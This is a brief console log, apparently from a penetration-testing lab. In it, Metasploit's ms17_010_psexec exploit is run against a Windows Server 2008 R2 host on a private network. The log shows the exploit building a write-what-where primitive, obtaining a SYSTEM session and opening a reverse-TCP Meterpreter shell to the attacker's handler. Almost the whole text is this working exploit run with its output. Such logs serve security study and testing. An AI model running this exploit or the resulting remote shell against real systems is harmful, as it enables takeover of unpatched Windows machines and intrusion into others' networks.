 msf6 auxiliary(admin/smb/ms17_010_command) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.10.18
rhost => 192.168.10.18
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.116:4444
[*] 192.168.10.18:445 - Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
[*] 192.168.10.18:445 - Built a write-what-where primitive...
[+] 192.168.10.18:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.10.18:445 - Selecting PowerShell target
[*] 192.168.10.18:445 - Executing the payload...
[+] 192.168.10.18:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.1.116
[*] Meterpreter session 1 opened (192.168.1.116:4444 -> 192.168.1.116:51645) at 2021-05-13 10:30:07 +0800
meterpreter >